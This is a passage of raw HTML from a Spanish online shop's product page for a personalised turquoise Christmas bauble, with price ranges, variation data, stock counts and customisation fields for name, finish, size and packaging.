https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20191208_193914-1536x2048.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20191208_193914-450x600.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20191208_193914-scaled.jpg 1920w" sizes="auto, (max-width: 595px) 100vw, 595px" /></a>                                            </div>
                                        </div>
                                    </div>
                                                                
                                                    </div>
                    </div>

                    <div class="product-image-btn">
                        <a class="product-lightbox-btn hidden-tag" href="javascript:void(0);" rel="nofollow"></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-right" data-prod="7820" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

                                </div>
                </div>
            </div>
            
                    </div>
    </div>
</div>
                </div>
                
                <div class="large-4 small-12 columns product-info summary entry-summary rtl-left">
                    <div class="nasa-product-info-wrap">
                        <div class="nasa-product-info-scroll">
                            <h1 class="product_title entry-title">Bola de Navidad personalizada TURQUESA</h1><div class="products-arrow">            <div class="next-product next-prev-buttons">
                <a href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-dorado-vintage-copia/" rel="next" class="icon-next-prev next" title="Bola de Navidad personalizada DORADO VINTAGE">
                    <svg width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z"/></svg>
                </a>
                
                                    <a class="dropdown-wrap" title="Bola de Navidad personalizada DORADO VINTAGE" href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-dorado-vintage-copia/">
                        <img width="150" height="150" src="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152950-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Bola de Navidad personalizada DORADO VINTAGE" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152950-150x150.jpg 150w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152950-scaled-450x450.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152950-scaled-100x100.jpg 100w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152950-380x380.jpg 380w" sizes="auto, (max-width: 150px) 100vw, 150px" />                        <div class="next-prev-info padding-left-10 rtl-padding-left-0 rtl-padding-right-10">
                            <p class="product-name">Bola de Navidad personalizada DORADO VINTAGE</p>
                            <span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="7822"
			  data-parent-id="7822">
			<span class="woocommerce-Price-amount amount"><bdi>3,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
                        </div>
                    </a>
                            </div>
                        <div class="prev-product next-prev-buttons">
                <a href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-rosa-fuxia/" rel="prev" class="icon-next-prev prev" title="Bola de Navidad personalizada ROSA FUXIA">
                    <svg width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M12.792 15.233l-0.754 0.754 6.035 6.035 0.754-0.754-5.281-5.281 5.256-5.256-0.754-0.754-3.013 3.013z" /></svg>
                </a>
                
                                    <a class="dropdown-wrap" title="Bola de Navidad personalizada ROSA FUXIA" href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-rosa-fuxia/">
                        <img width="150" height="150" src="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152704-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Bola de Navidad personalizada ROSA FUXIA" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152704-150x150.jpg 150w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152704-scaled-450x450.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152704-scaled-100x100.jpg 100w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152704-380x380.jpg 380w" sizes="auto, (max-width: 150px) 100vw, 150px" />                        <div class="next-prev-info padding-left-10 rtl-padding-left-0 rtl-padding-right-10">
                            <p class="product-name">Bola de Navidad personalizada ROSA FUXIA</p>
                            <span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="7816"
			  data-parent-id="7816">
			<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>3,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>4,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Rango de precios: desde 3,50&euro; hasta 4,50&euro;</span></span></span>
                        </div>
                    </a>
                            </div>
            </div><p class="price nasa-single-product-price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="product-page"
			  data-price-type="dynamic"
			  data-product-id="7820"
			  data-parent-id="7820">
			<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>3,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>4,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Rango de precios: desde 3,50&euro; hasta 4,50&euro;</span></span></p>
<div class="countdown-label nasa-detail-product-deal-countdown-label nasa-crazy-inline hidden-tag"><svg width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.992 5.872c-6.479 0-11.729 5.251-11.729 11.729 0 2.939 1.084 5.625 2.872 7.683l-2.744 3.363 0.826 0.674 2.659-3.258c2.107 2.021 4.965 3.265 8.116 3.265 3.158 0 6.023-1.251 8.132-3.281l2.657 3.278 0.829-0.672-2.746-3.387c1.778-2.056 2.857-4.735 2.857-7.666 0-6.478-5.252-11.729-11.729-11.729zM15.992 28.262c-5.88 0-10.662-4.782-10.662-10.661 0-5.88 4.783-10.662 10.662-10.662s10.663 4.783 10.663 10.662c0 5.879-4.783 10.661-10.662 10.661z"/><path d="M11.171 2.672h-3.168c-2.945 0-5.331 2.387-5.331 5.331v3.208h1.516l6.983-7.022v-1.517zM10.104 3.75l-6.366 6.395v-2.142c0-2.351 1.913-4.265 4.265-4.265h2.101v0.011z"/><path d="M23.997 2.672h-3.17v1.517l6.984 7.022h1.517v-3.208c-0-2.945-2.388-5.331-5.331-5.331zM28.262 10.145h-0.007l-6.361-6.395v-0.011h2.103c2.352 0 4.265 1.914 4.265 4.265v2.142z"/><path d="M15.467 17.599h-5.878v1.066h6.944v-9.596h-1.066z"/></svg>&nbsp;&nbsp;¡Apresúrate! La offer finaliza en:</div><div class="nasa-detail-product-deal-countdown nasa-product-variation-countdown"></div>
<form class="variations_form cart" action="https://elbauldeluca.com/product/bola-de-navidad-personalizada-turquesa-2/" method="post" enctype='multipart/form-data' data-product_id="7820" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_acabado-bola&quot;:&quot;brillo&quot;,&quot;attribute_pa_decoracion-bola&quot;:&quot;&quot;,&quot;attribute_pa_color-texto&quot;:&quot;&quot;,&quot;attribute_pa_tamano-bola&quot;:&quot;8-cm&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;2&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:4.5,&quot;display_regular_price&quot;:4.5,&quot;image&quot;:{&quot;title&quot;:&quot;dav&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-scaled.jpg&quot;,&quot;alt&quot;:&quot;dav&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-scaled-595x793.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-scaled-595x793.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-225x300.jpg 225w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-768x1024.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-1152x1536.jpg 1152w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-1536x2048.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-450x600.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-scaled.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-scaled.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-450x600.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:467,&quot;src_w&quot;:595,&quot;src_h&quot;:793},&quot;image_id&quot;:7451,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;\t\t&lt;span class=\&quot;tiered-pricing-dynamic-price-wrapper\&quot;\n\t\t\t  data-display-context=\&quot;product-page\&quot;\n\t\t\t  data-price-type=\&quot;no-rules\&quot;\n\t\t\t  data-product-id=\&quot;9336\&quot;\n\t\t\t  data-parent-id=\&quot;7820\&quot;&gt;\n\t\t\t&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;4,50&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9336,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7820,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-450x600.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-scaled.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_acabado-bola&quot;:&quot;mate&quot;,&quot;attribute_pa_decoracion-bola&quot;:&quot;&quot;,&quot;attribute_pa_color-texto&quot;:&quot;&quot;,&quot;attribute_pa_tamano-bola&quot;:&quot;6-cm&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;6&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:3.5,&quot;display_regular_price&quot;:3.5,&quot;image&quot;:{&quot;title&quot;:&quot;dav&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-scaled.jpg&quot;,&quot;alt&quot;:&quot;dav&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-scaled-595x793.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-scaled-595x793.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-225x300.jpg 225w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-768x1024.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-1152x1536.jpg 1152w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-1536x2048.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-450x600.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-scaled.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-scaled.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-450x600.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:467,&quot;src_w&quot;:595,&quot;src_h&quot;:793},&quot;image_id&quot;:7451,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;\t\t&lt;span class=\&quot;tiered-pricing-dynamic-price-wrapper\&quot;\n\t\t\t  data-display-context=\&quot;product-page\&quot;\n\t\t\t  data-price-type=\&quot;no-rules\&quot;\n\t\t\t  data-product-id=\&quot;9335\&quot;\n\t\t\t  data-parent-id=\&quot;7820\&quot;&gt;\n\t\t\t&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;3,50&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9335,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7820,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-450x600.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-scaled.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_acabado-bola&quot;:&quot;brillo&quot;,&quot;attribute_pa_decoracion-bola&quot;:&quot;&quot;,&quot;attribute_pa_color-texto&quot;:&quot;&quot;,&quot;attribute_pa_tamano-bola&quot;:&quot;6-cm&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;14&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:3.5,&quot;display_regular_price&quot;:3.5,&quot;image&quot;:{&quot;title&quot;:&quot;dav&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-scaled.jpg&quot;,&quot;alt&quot;:&quot;dav&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-scaled-595x793.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-scaled-595x793.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-225x300.jpg 225w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-768x1024.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-1152x1536.jpg 1152w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-1536x2048.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-450x600.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-scaled.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-scaled.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-450x600.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:467,&quot;src_w&quot;:595,&quot;src_h&quot;:793},&quot;image_id&quot;:7451,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;\t\t&lt;span class=\&quot;tiered-pricing-dynamic-price-wrapper\&quot;\n\t\t\t  data-display-context=\&quot;product-page\&quot;\n\t\t\t  data-price-type=\&quot;no-rules\&quot;\n\t\t\t  data-product-id=\&quot;7821\&quot;\n\t\t\t  data-parent-id=\&quot;7820\&quot;&gt;\n\t\t\t&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;3,50&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7821,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7820,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-450x600.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-scaled.jpg&quot;}]">
	<div class="nasa-color-radio nasa-label-radio nasa-image-extends">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_acabado-bola">Acabado bola</label></th>
						<td class="value">
							<select id="pa_acabado-bola" class="" name="attribute_pa_acabado-bola" data-attribute_name="attribute_pa_acabado-bola" data-show_option_none="yes"><option value="">Elige una opción</option><option value="brillo" >Brillo</option><option value="mate" >Mate</option></select>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_decoracion-bola">Decoración bola</label></th>
						<td class="value">
							<select id="pa_decoracion-bola" class="" name="attribute_pa_decoracion-bola" data-attribute_name="attribute_pa_decoracion-bola" data-show_option_none="yes"><option value="">Elige una opción</option><option value="copo-nieve" >Copo nieve</option><option value="huella-animal" >Huella animal</option><option value="huella-bebe" >Huella bebe</option></select>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_color-texto">Color texto</label></th>
						<td class="value">
							<div class="variation-selector variation-select-nasa_color hidden-tag nasa-not-in-sticky"><select id="pa_color-texto" class="" name="attribute_pa_color-texto" data-attribute_name="attribute_pa_color-texto" data-show_option_none="yes"><option value="">Elige una opción</option><option value="blanco" >Blanco</option><option value="negro" >Negro</option><option value="plata" >Plata</option><option value="oro" >Oro</option></select></div><div class="nasa-attr-ux_wrap type-nasa_color" data-attribute_name="attribute_pa_color-texto"><a href="javascript:void(0);" class="nasa-attr-ux nasa-tip nasa-tip-top nasa-attr-ux-color nasa-attr-ux-blanco" data-value="blanco" rel="nofollow"><span class="nasa-attr-bg nasa-flex ns-colors-wrap"><span style="background-color:#ffffff;"></span></span><span class="nasa-attr-text">Blanco</span></a><a href="javascript:void(0);" class="nasa-attr-ux nasa-tip nasa-tip-top nasa-attr-ux-color nasa-attr-ux-negro" data-value="negro" rel="nofollow"><span class="nasa-attr-bg nasa-flex ns-colors-wrap"><span style="background-color:#000000;"></span></span><span class="nasa-attr-text">Negro</span></a><a href="javascript:void(0);" class="nasa-attr-ux nasa-tip nasa-tip-top nasa-attr-ux-color nasa-attr-ux-plata" data-value="plata" rel="nofollow"><span class="nasa-attr-bg nasa-flex ns-colors-wrap"><span style="background-color:#cccccc;"></span></span><span class="nasa-attr-text">Plata</span></a><a href="javascript:void(0);" class="nasa-attr-ux nasa-tip nasa-tip-top nasa-attr-ux-color nasa-attr-ux-oro" data-value="oro" rel="nofollow"><span class="nasa-attr-bg nasa-flex ns-colors-wrap"><span style="background-color:#ddc54b;"></span></span><span class="nasa-attr-text">Oro</span></a></div>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_tamano-bola">Tamaño bola</label></th>
						<td class="value">
							<select id="pa_tamano-bola" class="" name="attribute_pa_tamano-bola" data-attribute_name="attribute_pa_tamano-bola" data-show_option_none="yes"><option value="">Elige una opción</option><option value="6-cm" >6 cm</option><option value="8-cm" >8 cm</option></select><a class="reset_variations" href="#" aria-label="Vaciar opciones">Limpiar</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="wc-pao-addons-container">
<div class="wc-pao-addon-container wc-pao-required-addon wc-pao-addon wc-pao-addon-7820-0  " data-product-name="Bola de Navidad personalizada TURQUESA" data-product-tax-status="taxable">

	
						<h2 class="wc-pao-addon-name" data-addon-name="Nombre" data-has-per-person-pricing="" data-has-per-block-pricing="">Nombre  <em class="required" title="Campo obligatorio">*</em></h2>
								<div class="wc-pao-addon-description"><p>Dinos qué nombre ponemos en la bola</p>
</div>	
	
<div class="form-row form-row-wide wc-pao-addon-wrap wc-pao-addon-7820-0">
	<input
		type="text"
		class="input-text wc-pao-addon-field wc-pao-addon-custom-text"
		placeholder=""
		data-raw-price=""
		data-price=""
		name="addon-7820-0"
		id="addon-7820-0"
		data-price-type="flat_fee"
		value=""
		data-restrictions="{&quot;required&quot;:&quot;yes&quot;,&quot;min&quot;:0,&quot;max&quot;:10}"
	/>
</div>
</div>

<div class="wc-pao-addon-container wc-pao-required-addon wc-pao-addon wc-pao-addon-7820-1  " data-product-name="Bola de Navidad personalizada TURQUESA" data-product-tax-status="taxable">

	
						<h2 class="wc-pao-addon-name" data-addon-name="Cómo quieres que empaquetemos las bolas" data-has-per-person-pricing="" data-has-per-block-pricing="">Cómo quieres que empaquetemos las bolas  <em class="required" title="Campo obligatorio">*</em></h2>
								<div class="wc-pao-addon-description"><p>Qué presentación quieres para tus bolas</p>
</div>	
	
<div class="form-row form-row-wide wc-pao-addon-wrap">


	<div class="wc-pao-addon-7820-1-0">
		<input
			type="checkbox"
			id="7820-1-0"
			data-restrictions="{&quot;required&quot;:&quot;yes&quot;}"
			class="wc-pao-addon-field wc-pao-addon-checkbox"
			name="addon-7820-1[]"
			data-raw-price=""
			data-price="0"
			data-price-type="flat_fee"
			value="bolsa-kraft-para-todas-las-bolas-del-pedido"
			data-label="Bolsa Kraft para todas las bolas del pedido"
					/>
		<label for="7820-1-0">
			Bolsa Kraft para todas las bolas del pedido 		</label>
	</div>

	<div class="wc-pao-addon-7820-1-1">
		<input
			type="checkbox"
			id="7820-1-1"
			data-restrictions="{&quot;required&quot;:&quot;yes&quot;}"
			class="wc-pao-addon-field wc-pao-addon-checkbox"
			name="addon-7820-1[]"
			data-raw-price="1"
			data-price="1"
			data-price-type="flat_fee"
			value="caja-blanca-sencilla"
			data-label="Caja blanca sencilla"
					/>
		<label for="7820-1-1">
			Caja blanca sencilla <span class="wc-pao-addon-price">(+<span class="woocommerce-Price-amount amount">1,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span>)</span>		</label>
	</div>

</div>
</div>
<div id="product-addons-total" data-show-incomplete-sub-total="" data-show-sub-total="1" data-type="variable" data-tax-mode="incl" data-tax-display-mode="incl" data-price="3.5" data-raw-price="3.5" data-product-id="7820"></div><div class="validation_message woocommerce-info" id="required_addons_validation_message"></div></div>
<div class="woocommerce-variation-add-to-cart variations_button">
    <div class="nasa-variation-bulk-dsct nasa-not-in-sticky hidden-tag"></div><div class="quantity">
		<label class="screen-reader-text" for="quantity_6970e8057a7f1">Bola de Navidad personalizada TURQUESA cantidad</label>
